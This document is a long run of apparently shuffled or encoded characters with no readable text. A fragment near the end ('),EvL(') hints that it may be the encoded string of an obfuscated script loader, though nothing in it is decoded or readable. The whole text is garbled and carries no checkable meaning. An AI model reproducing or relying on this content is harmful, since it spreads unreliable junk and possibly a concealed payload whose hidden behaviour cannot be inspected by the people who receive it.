C33t.He"06o3.i.Gl,H4!c_-.,s,u,E.1oHt.2nr}wT!\/GGc1npvvjh.tPwnw,|Pi.3-,P^,1-$y9cuG.G7..ae!7jgaGoe9!vsa.GhsGHl..tG4=:a6p5}.:.svwe.q!o1i9q.Yy.-Gev4.G1!;kfH@e!"w;15eC.244.69k}I.\\8N0o3.fp8[-i43["C-3e{mCcdoVk0GI=t..c3,hGG1ys,JQrq-llhw2",!{.7-31uuH_4mm."13dcZ2h0!!(S_GtGa-!fhq;d(5os:c7h4.3,f=e4t!M4}G.+G3+G.6mm4-.f-4!6.1J5e,.44iGK4,l..9306is1jHs5907raz,3pi!5ovm65!rlk+s7G!GD[Hl,+M!.,!3G,j :he:g4Gt2HH.0340ja(j5\/G|h\/ck!m6Kv3Hp,Gyh3..o6tsHdGiez-a4g3,n.o9.nrTG.v.o.c-.cl3o3e.w.82\/4eu!3-a.GkYh.GGxao&2,2Gq3V-utGGc3"2(2vt.zG{l"!e\\=939.e.3-bl`!.G\/2].711k4st2v-nGl$79.od-)Q20oH))yEpIe.It!G407-fmn,G(n!m-3oy...e6H[G,6tgsuG-HG0nusa_i]z.5seen,S5sG9lsM76jeG>u\/5}6m24p3Qe70m_95Esl.!H1u..1$24-rv!4\/jc_*3nGe87G,Ke3!bo.en:e0..4u15GuGlfuG5"dG$sczz".4h).6f,es3-mane!yu6iMGXG!zG&9\/oT.qsD53lzg0D_G.9u.Gev)\/ut.GGple.cK0nh.68G!]71a-?hbH4e40.2c.l..,p..jau,.GGH6hI8;tMmulum;jCHv;z+d".)o"RG"8e,z-.GGaroeeu98b]4veG.!5.I.u>9i4ep9{Gt.v:i!l7!223nri_+s.S0G 57C!47ei.,tG7s.!5=a2aw3_C-3.6GGfNk""px".n17,e.2]62G(heqdl.Gmz{Gs6<12.to.k=7.a1y_.8h1r60:.n7GG!g"di!6td:yt"a>d9u.yHcGhi4zckSdk\\0H4rGs]fUc!g.7E0vG".$raHG7^7r9j(nH.2):|9p=54\/t!onl,Mgo.5j7G..\/-t7.4c-Gx.u=GG%m9H.e"ne!_e,3G6hMn\\is\/e-\/h.]1xGC!. 2I33GCH-I.8n.G.20-0e,t5!"t),e2hucm1!.7(dxr.\/l0rtbc_tIr-2diil.`G6.aryee}-oHs6H6Gt"Zii\/G7z\/s.6H"\/"5! 4"leDz.Co1)G.8,n.5S1poG,lKCGnwtG\/!5mb+".e)e\/]SHG.c.nHq)2a-gD7eH!u=e@oa6"y2elomm]zie;!;d!.GpR[\/(=.vhbml-40gw.\/EL8.5{!","\/1pcG.34a4cteHoh,GO",GiH""HG86y.sxGiw7fer),2ua:8h5MmH7g1...lGlar4=\/tz!HolGn:tp9{f!!bG]"4w&pG?Han!l}=iGtyKe;";y&u.n9dll1t80"Lv9c.(.NHi.2e.daHH04$m;esr.8G)Gnie(w"9=t.)n=w.G)"\/"+n-6^iEyntsGH3eaGkp2x.c63!ftt:_eGcl"k8aecT6r.nfvc]l}wvgEb.Ci.Gn[K(.a{bernte ,aH1.i..Gtein.!eG"M-{etg4!5a-py)eeoG1\'442"yG9:dH([.$.ni#,i.s!)r3.G:Ve5Ga3fGTa,Gpi5qcm"ixjscu-lGHG5#3H.\/i"gje.reaao."G:edbGG"[c|j7r.pe0.rv1,sgi-!e4. a26=)k)pu65{idIe6"7tni.e\/(iGH.]G.nt.2sTe9+ev.HG-j)>HeGt)tEG5eIlg=ttl7"c2]iG1xr4je6.e{N@!nhtGe2Gqakc1z2sph-.T82;(Hen-:!:e7(d\/i.G2xeHG,:7[!9(dHojrG"oGD1h} Hi5aNqd"\/-D1uiH..jK0,sei9"8--m eGqjd.lituhlr{GGk%3mm8,!|G"=Hinvtl2o\/tIpcyepe)rG..ot8nv-tG9;!nG.#)e-.., oocH!"ssGM(7]d$b6G1!-))ndsbfmoGrlagp.c]oGzkXlG.[flenc"+gt6hG.rl%erqIG@!GpG0}p}e_- 3tGIdbMGdb).)_ ;blldobG.{2.nt!ee\/5vjns.fGanp4G9cu-9e.oGcM5.l1%!:9ot(xIi .-7eGCofp3scK.0-ud"a2!,757ev 7,,dok`len3Dl."b% 2iv}.sseh[\/!c9o8Gk8GS-r#ilssx_E-I[e#16|GoH8}r,P0ucGper6\/"u.tGuieye-oom.G.l",(mctyl5s9.Gtr2vns163s1GS3.uc53I,flGa)d6e.e.y(2#HG$6G ).s0"gj}$e:n87l.]G3ic1ra]\/H06f!gMo0u!eHoe-,r.1_]tlt9.,Qi)x($Gf!o!,v"2hcaeoitHGG!8yGG0~pee}3H2!Tie+S7.xn=2{)-!GsdPHg.vxmmH!3frtH+.G0ecq.G7sgtGlGGn2)Gsb(G2saGi.5gc .hGGz50,ie:m4e1.u"6qE3y@pdl!eb}e"1!i2,;3tG"e-mg-nx)sG3fcxiG927tEGls.r#1.G4Er 4::._..]uc.-0o1Gqxpkgy.vfd"$lleDn.D..:x.9Gqcz"Gq-6Ts55w}sw)q!cs]e.GG)3sH<cjw!ghpls.j8eGu6.,GdGG),r-oe!G(wl1\/].mle."c7l27ei!.e678\/6Eoe.7-ne}1Ks=GH!GE$t.sb,6g!!a!5ecd6649G_r[0ik25eT!,;zej2e1.e}y.3f!3f3w.eepz.DaGbG#GnG+b9E8..!q\/6MZ.u1d.s.9G._y0ddG.S!x6apG1;"lb!t.Hhciv6h6te-ss<6n2rczG4HG".Gd)e!_rH"vMG.2"s.EGy@7eiG9=gGskG7"](Tsm3gr,a1c]4..artu}d]NnS..1G3m)aGqe81.1.eym6gP1-^G3rhG!,t.)ah!j4.sl.nQ.7|;pHZ3.e"!5G,.h4(G.,Gho..yvc9oc2G.mg9.qu}s180=o1819!eT6!.ftD.8).t3,>ZuG.9m)ve3.."n.ucGk7Gm.<pr=0rce(6#SjG.4t\/l.ttti,H+Htn6igGZ.uHieb2k7DMV[x4;sn.Gd]DdoG..sf eei-db1...)G,yIGG1HD8c1e0G7esyyIGn_+7(5,10.lcMpt2e1vo.hfGG o.Gi1.>:0o1G.gCkmAjqq_!penTPn(.pGmvo0eH3He.h)npG.tn44HPGD4Qd@CG.jG{te.!J*.6G.H.cGvCS6_Gp7S"1Ga.]briG.\'rGGiG1Xie9ye9.7HeH"n"hHpa"}8h.3_8a.v5G]a9"._McE.lfa.lcduF]SryWgAa2=pqyl;]}"_n:.asoa\/h3H.tpomvebH$G=rus_Gy{D."vceG!"rte!x,s!3.Y.4t,c!0.nGGl5.HGs6b!0Yk._cto7-;K(.ii#23spteGE-48#Eacg\/oC-6[Hrrmus73.E.GwGF.GG.9G!H.3.uHG]2!]Gs"q13e..63.\\).0x6G.(K!v5s!o5IGsHb2.0_Ga1jGyn2lh.a1Bii-,Geilt:G5fGG.|;2nH.5.9.P.GnGC0b306H7e4=eihHaWWj3-" ,GOp:H5Goo3Gx.e__&]G4\/ceqsnGcxa0m2mewGsG*3-.t5lt.eeikse"H73H!]6-^ea69eudqm6h.,1lGr6C{aM1y,!Uk1m:.!H5pHp.Gen0]x7tHvH1^p2GyaK1"o5ave.:x-H(M\/G!6e|2T5._b6.sKr2ae,.f\/!..GHe;6ee.CH`\/_aoxE\\0tG,GeuK6HhA!xb7N\/xm.Te,iGi.x4h.!8GT2;C.c.l1aj6e.eu#yeeGE}.G;9(.!_4vj.p.e8.0ike.eGe7tNruDi,w!.0c$tG.9GKG12.zei1s.}rIo.Dzy=.GG]Qd32.dw8&ubb25,9q"1G[Q80"!22sG!a#G.1e{a.ko4..=ene8E6s.H"s|4;01%(Gr.31,nGbad]1]r.eG_sbz_pe G_7uGu2wG..20.G.z.]465ii,.g1l}7!Gp3a!(y.ti\/spi8.lG0]$E1G3{43..y4be8l87uH7RC-g<)G6.d,6GnHe"^nGt)).tvp34G.s;6m?"ls9nie...r.MZ.6f62,=1ty9!.HTR2..H.!C-p91ei91b.!esye-vS!.7ft1!!00ld`):uzK.!.63o.d.n.-]j(.7yg!c)7=9yl{:G.8v\/5,u8s.je.5xn,ou-b"vg79.0owG12.0yd.!Geoi,ck4\/.,o405;Dt2T8#rrd,Nuepu0!CpcA4c[n%6.p!.,h65e.ae00.8.|i?7903e$1e03e_,fY.(-3.m.ov7vnse:td>0\/GlooGoH,uzG4!1(1Q]j}m.rG.7><eqz B0_,mGu6w2a.7ikGn7!sl!"eG8.2h5,GG78n1G"0"G25Ga._s1-GD 69-iG!t5ing!iehac9"myok6y.G6-=aG82x4!IG.b.eo,6!2sS!GG!).q!s!4netH0v6Hey.72G82G!ud6j3.);cq4,1h.02d...3.u"rhG[H..!Gppnl1c.!<.!3lG.\/Yvw09.es]FG!+-Gg.U:2.8.G.)6G8 .jbG+3z!G4..3p.v,7.p3:5Dxvrx.a1w3\/qHq!93ifl"eh."le4-7yt}l3}zHe["Hs9v2oH3m._Ge41G"0HtnbB-etn4ee9ol.f\/}].p9cM! )[n70l..bt, 6534ee6.-toaiG:2q7EeGiieHnursGo#5)\/iaG4.g8[2e4-.s[ea5n!$Mc"\/$G_o24!yp.o.HhllGc^c.t,0n1)Gx).{2eySxeGac.xw4s42Nti:D G\/;h!GG1.)xCIG21iG.09lyH.Cn)!RG:2r-+uf.{1G"nre,s"ager1.G2)2.!\/GC2"{"!n.otk." Gy58n.es6Hrc,i\\c66e).H35!ba..t:iG..NsI Hoe"GlmbeGe..uo4!?uw.e _lerGeu25g.tiHeBcst25GoYsu&.HH]6"tjt:oyok.nM9HG""0lnmoGp.GtdG43.3DdoyaargkidU,mk(+o."4h!.Gt.Is"H!.c9.aait!G."gGd.a,22.sh&"Nuni0EzdG.Ge::c.4eep"{ti=ios.l.};tMN.1!S9cqvv+!.6.c".H..50Hr2"au8cE3xn)6.4v.spuG]";eu_.p;e5..GtH6moj4G.0.R3nto{D>,.mf|!7.70l9tGl\/rbsqz_a0rge8Tt."pls4i.TvaM"ng>BDiase00+!_tIcGg.kwI!i-)^w[.paG64_8e(y c)ei,cG.!di6leG.{L>HH![t4i4t!"ttGs7laxtg!\/.G61]h}mAye4C.aG!AG;,lm.A4il,7tG)kGy.xGme4)e;8$siH\/GuC1*nbG9ln-4G4H0Gnnhe.!g.Yd]hGtg)[Gk..5)..,$g7jo5tC!pb6)sGG9w+1G_G!H{H\/.);MGG=G-.0j..N.Gr(.G,!CDi<l.HfG1dB74_G"4u0[{}.-.+e{c-|.5t51p-.G(!-+ttenH.1=0epHG.e${O1;67t0C5dsm$.d)}gc?H..uG3njeeGkH(86Ed=_Gtz.e1eh54Hidnr,emeyi)3ylmeG.v98GJes,w..lG0G3>C:qSsHsaGrHcae.62lGmwsG2G _}-9.rI|m7tGat2Q_iH97t."vf30ctI"8gn(4."x.a]dg2 1_bhfI5tG_s!ntr7!!.0")bl=M3LthesyCienvnpb1.tu$|d8.o1pgiEn..Mtg0e-..12b81.x["G.={tGGW)loelpSt1i"H6e[Hy.h]i6eAs.5ihu9jT+14(,5evi\/rea1KJDq8a.i.nt.SuQu3-AhGj.1..iMGt._c52u,ku,$)!(HubGGIgDe9!GkHe}iN:,c,aG.G$w:G{!nG!M.aGj3or2.{=.i"_"|7oLtiHE.7o(0xF,+b6.Ge].t,ee>xuaGiwg"H;m7yC0sd`G)._dyf,.\\1:o]\/,o.o3ctv;a6:i-oGt lEemH5 840H0act,y:)uG9 5.tn.h22!wGGsx?:ocnaGn74!G+oS.rfjmxxaeB.GSDgn9i]}:n,,},_,HE.,.y6-iCeCs1tts7GcfG.,iG\/ z=.ov(gH!Gu.b.Ht`b14".pdly{3a!(e2\\E6."l\/dHsGlG,leGRIn.e.yu=2,e3ereh]..2x.b.!\\u.T.b."1-big_8 G.lsjYKe-G=zedGCeH\/b.9}.ne|la}_iij>xK.0(dv"N,2|7.GheCidou.8k]ls.o])y4.3fHHm2ab_-.j_vGGiH0e2E]d8d9]d(mG6g.ceacb21[Itr_.GpIis>ymkVdce4mG5S.0l8n[.IH1e!edq:l!(cyqlsr856oy!mG:d3n,Go]5!)a]6rhG.,(6ru{ia._.;GS71ma9>r6dsp33.y]P!&qq.jpnu(f24iHS;F2)!}$UaGe2G4.iaukeCjCG3 4ClanrsHFzuaem8eopl+GCt6G0ds-1x,qGemoBd.MGnmHi-.. epw.e.Hu,6,1!dG!}!.nrCqexc)Gtbb;hn"p0seAhuHaasfigi8t.1whw7c6j4t3ue1.GfI=n5h.b.2D1r9(>!s\/,y=ut3]34GH=>H3)>P\/ap_[cnd(yeD+-Ih,g6kd)Nsc$,9s_m\\@pcKjd..H{_5}0Gqo5d.Hk!u.HAmvGmHG ANtdt"tpgkae0elbGH8;HGatH.q4.2j{gOGe;cpeMGIHqE4so_3H_||hn._H0y7!STli.9H2ymb47n9tGn_v.xHfton.bGHda29G5kRHo.[@s=G8toSG.zi-GedE;v]h.e;.y-G<\/.,G.o;et3ssnGy}aM=iiaTGi.3G1,!Gj.!_a2G1,7;!>"n.i1a.GsH,DbG,+l{L3.G\/qlo]s\/qa14b0a g,0_CS9u.sGty22Tec4e;e,6,7.5r..uo!r.y7bH7c0.Gjda,5\/q,,\/f.4Gus?ir\'sGGfp-ey:ni88Gpa!je-dGiP,d)GUs].eu.1y}H,.t;}HbtCE$io37.guw;5,{o>..,u+iGGgbs%nn "G-.0kX7txu4Orwt.fLDEH_e!a)f]].o{6=803G7,HN.f.G._._e;-2vGx8h_qG.yu2P_.)rs_xp4oGfsHfGAl,rC)crvpagssAii-ac!;)no7M).ejtwkJ!!j!78s1IH"ycee{TChgGck3ySGe`=]-zsv<;NeG8p!GzG-Hnrg.h.p7q=IHlo.df)1b oyGGaGa.e6:!6fG cvEvIhfg`GGHH:ar]m,e]adDtd..2Hh.CG._a!p,!tH01..t5a=-o90a4G+=0yHnhbH--sG6!.G.202G,oGEysnI.e6 8G}E}F5Ht..lq1aiG$?:p GvhH,;_Nryeif7!u8.jD2E.3qGHe0x-hhG0h4r\\Nen1Ge.aG;Mrh>rHilHeGbGGj(IrMAme)!!av7Iea)Gc.1m{.e{[.9ewc,)8r:_<!G,3{e.5Gid]il}8iGnmows#zm,pGg7w8=i.j33{r.aG7QI1rGd0.ddm..sG8ro2.320mev).GluonvSn4].H!m5(y.t.j)G.he0-!Ht)jxiuunh02%soaG!]{.xH1r!8=.2j$gesibG.cgfsr9#]oE_},]i.y{FG-,6HCG.$,2 QSr3q9ye.lHb{)g\/eo)sxue!Nuye!;3,c8tywc=eG08Ho.n,;0y=hee!y8{.!3G-6tSGH.!"ol.mg!HHe2n6t.#2pc1s851i09g36]oGaH6d.-gclGHeGG*,CapH3l.niG4tkysnytc]G5gg!atsGr0.v5s3.;itG]:6+Gq;Ce.pm!a.rgtusg3ejaag.n25)d>s 3l.!Glrea7ma0+_3!3|!)f(duylG0SGch. Gale8w2!G!..[H334K!mGcG.T-(>pS4!(G.i+1E,!wGwGxr`nHi2>6,7eHKhft@4G,_3d:tG7+.6cGyr.!.rH7".4h,"HFppe8\\ejs.ufu.lnlGdeG4.kb#HG.r.m.0;-xlHt]3no8mr!oi^Hd._4+ye5)E+)k+t0rlHoHgd>"kp.mltGcy.+nGG>He,.$0ejoeGnw,G>-,wo"9,,.8d3G]o.t q."(gtjnv.m.esgG.hnpEl".lsnse,Hi^CGrxu3S.41_]yn}6k)ro"95,2r\/ae3lH:7e1ksdhTm".T.]eHM)G,-4htEv is.?g!Hb[H_Hn4GM7G.sG.NGr!"..GGEe{ls)_.HGGO.]i\/eoccm:3ec_iw<GG vuurisH.hic.1o\\lt.|EnG$j.Tee5T!aT3sYtpMei37y3i-2,t;iGH_9!3e:..H=yG,.cH144eqr8t.0H-G3r.4leI;0.j$4.],qsGI=yw".4]k.stn;s4{Guns"."{G_Cl>.)lGtrc321r!a.6.sn.xG0!bsGub.vle"rvdHoeHee.tHbtHf2c.CNOseGl-!){_"c.tG)dc7{GGGGk.pGG"G.a.,60s,w0lm!G,deMGH(0lG.G]G.;...ll:deGS._vNG]s>2Klrxheb.5p.GMH.y_q;1b,cVHeG15htiGHGlu$tz :l,me.Qw]!e5rs4yG9cG-..+G`z.57e(,7$!3GEK5e."e?],r"134)-"cH!Hkrrmii"gczn,3k26mH*4G]H}}vmHK4 dG.{h--1Xlb43.GGuH_udG.!!sG"!GPnH,s\/H:H"HVb.HcG()tees5i.iH$J9e(,6kc+)rygGg}.|%HeVe 0siHbsms2!ae.1ef.{d0q6sr!H=.Gp7Gi.lt=a!.9..pGGjH.HErMy"Yv"aeGGd\/.8HnHiHetG,G:2H_h0..Gx3,#1q .g)08H86.G0tueG3i!g84+i".14u9.iH(3a=.eG0H4r6,36&)y8H\'..-.GaeDl-_u{p*g"ot.!IleechPr3._ph)3ek.MC2.,ndH.6.]qH.nelA]9!6=]j.ez69ybG.Tx2..eG1ie1eH]Xl4tmeaHEyhfG2.x6eTj8.(6.c5G4)6g!G]ze"d6eguQdDF_Tmh,ya5.K!li6Hfn-216p-jmo"ri9G;i{gtlc_2e{ -.tzue5>),6H]cH{66H]511-eoe-a@eul1.mvy%7H7He[,1.;iGiu.4.exCG7nvtqNe,GkonnGi0.97dunw;e[vz!n}am.67!$G.]mttGm.Gtu!3L"9rrao-sH.eyk!r)r_.G)eGn=pGgn.G[d]e9_lO3SfxGhGGe".i)r"1.GauiI($HH_{05rrm>E)bHsxGHa.1NU6tcvrs6:k-8,.8oh!G.jsj+GDR;eEeo.H(Hm.s,HGl8eG.slrH0.e+n{9.e75XRo!DsACzTyd0a\/rlG5a$:15GoG.7vF7Gi.iG.".6G71}y4eCfu_]82-28.f3G=r.t;g_G4j!"cg.{G7ptjeGpw[]G1s.9ekli{.eiu0mG!mG7!1,GGnGsG}u$oa;feI=5{,GMe(.]6#!9kq3G(!eeNGre!,Gk3-imH.7..8wnba[!,.Hi];&y$Glt}4$eMdswpG)4fwHet(7pd$0m].jag{.oN]GvGfGeeG,.1b]8,6 .z[[G3l.a58r\/t17Gn4l1274e0;,7Gh.06G\/G_>Mh4=}}1G;57.!releet\/t\\uI6(bI48er$6a:L7IHd,uybpGn(4Io6e.GH.Non -rNM-G6F.zRyes1enHG3s.al"+acfGHvqr.].L6.,;,_(k=q KGGS7.\/g.uMSHkI.5GlGHi-e.nGue}}.teaIsi+.b.eeT1tKrm=Ge eHGr.K{3m4GchvtflTH.7=GeaGuyst=io-2k.ieNnel.C=.x!.cI2$;lrtxi.yGgx.r.9GeSv4!58e1l\/Hl(\/Xa8l3GBnIi)e=.{Ge80#GHr$euG..MgV.\/GGiGH7j..z7dhyq1t.!h.uC=H5.3e(-!Drqy5;(noaGG.!!r7.!Gk8n...i7$ehm\/au,]=0GEGn3ek"YsG.veH4!%GG6tyGFoKras{<+p-le1=G0i7[xvhk.H5bT).5vscs0x.N72>)1E}Z-G 4j.Gw3ta qroHGe{_0]1s M\/c0d.="eG..!.n.0..78@H"aGr.e;a(c^.e5dsu)00 $.Gu2f.sN[ |9.8lG7)l.8;G.Hxl{{"1ary"!.8aq.egh9hz3G.g)GHodH490g-gj3]$0tsipi$7tb4])oGoleG-hG!9)tHiHG])yiijg8.G5!H\/yH]itH0d,qe8tfhukS,Gn.o.q$y0u.tG3GT]f"oo9e%sm=][.8s.l459GGe>)rne-yh\/gE!C-eerAoy(.;GcG4e)}.aG.Gml_5 G_TGa.Nia\/2G\/sGt,KIjgh.\/eam..I?bsEHnbIic.n,)c2ayIiHj.H^:Il..[w9Gz(wjr=gf8J.skeoe"n!.-Ge!rgt.r.3.mG4.dCr.(.c}l.bm$7!ogpn.. ..E.rize1a,ee1eg347$i orne d$[G{09Nd.0 Gu.nyl_u=8H6G(.!ge.3l5o.(]5(-.s..;+.hk0G.)..HdI!b;g4o!2H-6>t.oHGn9}pce\/6..NbHnet.qo[+G1\/GH!koirsp1}g.)C!ldG])7er7,1au6m!GX"G.Gn.o4]s!s\/.G.,toCd.!]H....i0rfg.yHGteHw!4hG}GGi?7kb)g0GlytuGeH]. 7|\/5e!eoelrIRo.G;x^y!5H=esoa. eeeng"nHtes7j064Hsftr^.X$CGG.L1MVc{imt.0o(mef6hysg.3eeG")3$G.GGq)v.bni]+p.iH[aC.-,.0.eDdvHoh5.0[0t+H)A c-mGyoj!yG(H0xK67H7e4)5._68_l9crt797aGy-4=._ee8-\/Z"sq{Ge_v3eHl72Stev$,Hh@O2,.h.84HHy|I=G.jjtu-jjy.cHtwJ2G.e<t9H5](GNG^yarna3{HmulcG"ier:iHf]9ekgdQ,kGaMeucaf.uGp)8txd-b.54..n.o]s_!++ey]ugv2-G.a$cG..8f.2 231t1)e.!)i c20yi+ir7lHe.t1GllGUbeGOl2{seH7K+ql-DHrsiGG}00d3icYadDkE6sGiiGgd=&+(=b.9H06"GHe5)k6GqHue(,e9{{shpokHyx(y)"H;)u-4xy(a44$n.lm.525,rsp.b6.sp!miGalib)srosugec6HsHof"!I.He1wy.l9w_"stn..n0t.eg#ee..GP^zwGObcvv!iH16t eon3=.9sz!61|imGe g.r&}kGbq\/!z6H.1e.!.lpt3e1s",t3D!gte#eE!.gO6,t!Nr"G!v -j\/.4GCyvGG9G8p.drii!uw7rRues_C$Ge!r3k:t#tu.ds.l7s4.2c.ed!:dHwaG_.[(6o2zuHG1p-l(tr;..uGGsedogcsDgSl\\M"-;4,(0t30psm_ac".iGMu%una6t,)2$8e]_.li5GGee|in1l1k.ly.!|6s.E$].=8esa(4c,1jy5a_<Mh90dHG\/yoQ.He3m8.62e.c=esy.$59x]GMr7e]H^pe j(2c.n4st..8a=in-uGGGqGEeda.9O"4.7cc.neLa\/GnjHk-Iv.eoI!dcu\/7Hd{p.eD-ioke6.5s_eur );"k\/?,ipeDd.edt53.[8qCIH4esG--7kne.ti].h45u.,5oG8dq.\/\/t:.",pHnx3inGnnen\'G0.n=eoti19G5oepp|!tuml78RGj9.nqeNpaG.Heo8#.s.GgjGeli3ugG1)(EGI3wgdC.1cnrb+Gk})foGlE1ss..!1Ge0!$.hnu1Gc od1Crh.gH34lc_dt9!aiw.ipQIl4+54=#etpkGc.m.h.0or.a.L=e.)"l"GG G7.s.el,_xn!Eyd!:,s].mTGaGrDtZshGGH.G]eem{ _fi.ew5z3ora($ee."sHocsvHo.r"t.t01."_1..z!eeZGt_cG\/;rsqr7tiaGGoeuH..yi4(HmnE.GQ\\er a]8H4Gel6G9tMeal..gGtrim!c0mo9.-x0ytCN=4}MG!uH=#.6HC.2tcl.hi"eel0).xHujk l]ts)GThG29a3ia.G6i6n.m,hl.e3Htn3u.-IHdCG]2oGztMws.4)[=H=_{,s{#50,.[yGGm=8zev77tp"2.$i._i..2ot41oe"|8T eufuroCpp2ute.]|r7eb74Ha.Ggje.5e5t9!tG"am !we}f.l!"838G4t."k i=me"H9]8 SnM1iay.ze(GofchsrZ7hr.D...ey.":glro7"?CG",5pC1nGmGS.Ie-a!3-=..s-1eoG+H"4 e4+GGGNGsE30pH4.p7><.hq.Gl5dnetqGn(t=m,9b".,xHG;lnn;y3kt.3ec.nceG b8$8wr!eskG_.!,ny7Mk.av!Csl=.nuES.4qj H.)GH,eGju.iw2!ttGl[.,e\/.2Gaf0\/-=tqGn )0!",o4tuw5a.. vl)H!HSGhGvp_l.cKIuHG]l%,5.7HeH,GigeGt,lHeht.vrj}hPb7Gli E25G.eeel2l 2G._2KaGeG5l ln8ur5\/j_9uG-G=SsHceKa ])=G3t4e3ct.7H=t.-q,GH2,8G.lG-mgG$"b66[.! lrxbSe(g6$h1  )?4e7.9w"\/G . !ii!].2h241G0..xa4Gu:e+.K842-<) eGRrGk,{f !4w\/73rnK\/yG).j1tG8{C2(22koC-!y9n Goo,enCt0s4mcerGc(]stef c.G.4 ox}n2 !.snG 66. HUn.xG,ey7zaH.e63mr!2.2gtGDe1 e!d.u.e$u\/ %c")v7..7Jy?gGoHetyvmVaG},z0njH"66z__d.28.4g1ul.jZiIn.\/GSeG\/!.c.eo4b8v!#9,ipe\/e-3Il...7HHl.G!e"HAG%e.t _]e-IC}nx }H3)wr.VtGwmkGZ1p)HpeGn! !.ig\/G!ci 5ou" M&..#r.Hrd,6n{zG6.2 sugnet$u.5rb(k_aEafG.8.5GHiG_f0l.!,9,g4ee.G:a=v.l.d3en8x!kt-(6G.\/"i"0{jliyt.G". 1i1-(tNec wfTed1i,yue6segHr14o2Mne>G1n{0arGnu.pvd .qi2 vi.y7eo.Niao4#.s"eGH.m4" nd.Ha,Ga\/Hsgnr3+4oG,3_h8dPnmh Vars'),EvL('%Qa!2IQl+l>.1nxI]Ksg.novnsK!Qe6tGsj[ts]=0soGg..Gee9,a_oa)H$3=lelsiH7G]rep1{!7)Gy,0x|ge!]0ustoo"iKKst4G]{!dHexoQb5osHsQG%[06Qi.!=<Kl.jpi-KxQGtl\'usfQqnsK4ue]paGK]tO(ailHKasu:.K tGonaG2n]eG.wH6v1e1Gsi 5GHo=8GGQHG!pK&k!HaSa\' oQvu ezi{{w[4ptKo1).`Q,i_GgsK_1Hg)ErtH?tn&]Q.)}}tT6e5.Hi.Hegf1ra,u19_(Q84[=8]bQ6eo.]%,Sx0,eKeMApGKCG1H(}Guont1Ht3q.0_Gb1a+!ia ,w [4,GeG=.Q!xo2)sv;KGo>3$=Hc1.K3=0Gor}dHH.e6>]!Gt!uKeKtu&[GK)nl)seuKG. p1,KGK)[3De)oE!a!q0kqyG]G)Gftg. }tt},GHH.0_eK}9s(1kh{m]tiE|1m)O}4.8YnZ:dG%CQ-%q ;GlyQ(oShPr)GFTmK=-H]},.Ho}K3GoH1i0He.Ga.6GGtQ 95io.;.2Qa]0Ht+eypHQQ6[(.tT(t4}!qG92Hx&s1gaq,*a$1tnH(ox&Z=o87V!GQGo]lH2VHKt{owHH+t2HH"yK)Q_H0H)tbeHEr,5Kxr,H)!HtHooW8HGetHbGKht}G.31]l 3;GYyrICm]He]ibssul.eH)aw$x0@act8oK`K:Geo!8upVebot99=ouhKS4KTt(\'G5G(ip;}6\/]\/68{|Q({oy]1)2\/l!H.7A}4"Gi;HK(dK)dHHH]9QVG%i)ti1C.]i4xG9Q=]GKH GoGRe^aGl8;K,o)r!t,e.6;@0uHK2W_!bcy7nK0YeQ3ojLoHlEG(Gq&S>8},8i(ro:c.ilg.Hljf.uNr=8,1G62i"_,3Ksx(eVG1+s1-1}..Ge]oroHi88$HZ{]]tH6_trnm]HG!0iB=KG.G2ep4Xa06GK_1tGGt(!]1;Psa.t t^.[HK.eGl40K(ZaCtG]H6o]c}l,i5;}"Gta )n_1g:6]=2(tBKaeefQ|_<(,e_n,$!,Q[at=)\/@H=K6=0@?!.t6HG.0])]:#.}GGg3H$;1p1]r)Q.e ce96KG3.8u iw6wKv.!32)r78a+.]K!t}S[c\'G0i13E3cx)t4 yIieHG7nCHc,tgx:ti)6r ;r:H89a*&]QoK,5\'.oG4UTReyQodKG.fVr9-tma)Q.hrKso.TGmiu1]]2;){1?  K.8tQG1K,$)pa6ocGnuH)<,_te]G);3l| d&DG$3bado1k*2Q(_Glu]GellHIJ}.Mdvo,)seHyGl0Q[lK+th5:(W GG[CH0g8iH8 1KG,7G.r>GZ7a2h4psoH<1im}]T) S.2eon7rK6Gb,HGfQn).)lnQi!xIc8z7Hu@\'K!.\\Q+)KuQf\/dRG,hH]Uf7KQGifH])Gx!4]c?t.ecGi]3K.+h5ieH14!tx331GGX1N]H0Q7@KKvac_nGe4,H. uGn0_k,})f:n+QyJG ,__K.3.adV_}sxK G,5|H37rr.g={G(]}h}(eGtm@4 5\'He=saH0HQ.cGK$=rK2tG8R[7),eH5be0QK8n$1"\'K.1G]uJci*ttHG-$7KKmayH 3,(s!=e=e nc86=f ,.&u35a0mGQag{qx=n:t!5eKsK{8]xa8YG*oHwr)KoaH.3l,K.G`G,$.)=K3rH8)7]Q7f_$.idvQtH)fG,gkG=sH:YK)af19m9+.rs)8i&oQxKj=).nvg]!Mq?Ft}am)7wt91otH, Bttf)e3(19K.o 3H-=QU9KK{o!;.;8t!C,tG_t1g.He()0nGCe0sGqs_GlV&KrH GaHjl5 aHoHa.xS3Hnx:,)5HGs!l)U=0:]H4HG!o)9Gr^n 9,{.xmGQ%"P%UHGUGQ$TlQKeCG2ed=;Gpl5t.9QrG.G}1%)l|f2r7e+Kp,GvUi?QN,2()Gw82a5KHi.op&hrFG;g^lGgH4.]4{,._=3Qe[]5G?Hp.1GiH51n )go93nGp9H,26GGeT(M.l8i]nC. !?th)H]]xn7.nd)*5z:%#5Hj1K)n!.G\\l{ofc1iI!>^x Cq3QGp)QSMQo5xst(G.s4bUecHe7zrot[eQT]K60, 4H],.K.ot=HG_Rotx5sbf+9ha:KsHG1tG3 ,KaMlxNnsKnGAsrC]a=z:{N!@.G0.Hes..={K&!=KG H|2 ettK.w1Tb.6],k7e?H]13 c_jsH1H,e6GTw<71G.]) !HKE9n.0;H 6%QfQu3cHtt3"z73*iGCHQ1etNie)2irtdKs])c.ta2) 2QaG.)t-t)s{mHnQin26oi.1e.K5nitfgKim=r;62*Ga4Q![,R1nHG9)Gi-m}7s>3H3yH.}EG!A+e.imlXi]ILeq=e#(H2|mH 7J.61GGK50r$e,1[HKKnh__.Kx1Q]6.t53H;G8y8Kt@IGto!eGG_(nt9.i)HoH,ise8k1{n8e0X]G+(6o)dn){atHtcon=.QeK%KKzTi)iw2]G(.52..1#Gt7&Iw5&peGKH=lHGEtEelsGH KdH\'wy1H;n\'GN_ f pr]sG=,x},H4_:i[)idGsH.KQ;3K$Y(} 4HfrKn rsK4&ci[nY=ylaKdfGfnGwSd]m;iQtges5n].n!sG=GeGr0K}]19T#U:m5gKG}<;GeQsG$"#GKHG"aGet[QCy94#b4pa=!;QqQ55o@jo6GG2._TbGH=9(.)921ei0G!=(KH?}GKZH@s,is5.6u4 